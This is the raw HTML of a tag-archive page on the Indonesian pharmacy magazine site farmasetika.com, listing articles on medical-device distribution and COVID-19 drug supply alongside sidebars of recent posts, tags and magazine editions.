					<li><a href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA">TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA</a></li>
					<li><a href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)">Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></li>
					<li><a href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>alkes</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>alkes</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://farmasetika.com/tag/alkes/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2020/11/09/peran-penting-apoteker-dalam-distribusi-alat-kesehatan/">Peran Penting Apoteker dalam Distribusi Alat Kesehatan</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>9 November 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/sediaan-farmasi/alat-kesehatan/" rel="category tag">Alat Kesehatan</a>, <a href="https://farmasetika.com/category/farmasi-industri/distribusi/" rel="category tag">Distribusi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2020/11/09/peran-penting-apoteker-dalam-distribusi-alat-kesehatan/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2020/11/09/peran-penting-apoteker-dalam-distribusi-alat-kesehatan/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2020/11/Alat-Kesehatan-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Majalah Farmasetika &#8211; Alat kesehatan adalah adalah instrumen, aparatus, mesin, dan/atau implan yang tidak mengandung obat yang digunakan untuk mencegah, mendiagnosis, menyembuhkan dan meringankan penyakit, merawat orang sakit, memulihkan kesehatan pada manusia, dan/atau membentuk struktur dan memperbaiki fungsi tubuh. Jenis alat kesehatan Alat kesehatan terbagi menjadi 5 kategori menurut PMK &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2020/11/09/peran-penting-apoteker-dalam-distribusi-alat-kesehatan/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2020/09/23/kemenkes-jamin-ketersediaan-obat-pasien-covid-19-dan-alkes-di-seluruh-provinsi/">Kemenkes Jamin Ketersediaan Obat Pasien COVID-19 dan Alkes di Seluruh Provinsi</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/farmasi-industri/distribusi/" rel="category tag">Distribusi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2020/09/23/kemenkes-jamin-ketersediaan-obat-pasien-covid-19-dan-alkes-di-seluruh-provinsi/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2020/09/23/kemenkes-jamin-ketersediaan-obat-pasien-covid-19-dan-alkes-di-seluruh-provinsi/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2020/06/corona-5199233_640-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Majalah Farmasetika &#8211; Meningkatnya jumlah kasus terkonfirmasi COVID-19 di Indonesia, membuat Kementerian Kesehatan (Kemenkes) terus upayakan menjamin terpenuhinya kebutuhan obat untuk menghadapi pandemik COVID-19. Kemenkes berkoordinasi dengan industri Koordinasi intensif dengan Industri Farmasi terus dilakukan untuk memastikan terpenuhinya kebutuhan akan obat-obatan. Sebagian besar obat tersebut telah diproduksi oleh industri farmasi &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2020/09/23/kemenkes-jamin-ketersediaan-obat-pasien-covid-19-dan-alkes-di-seluruh-provinsi/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>7 jam ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
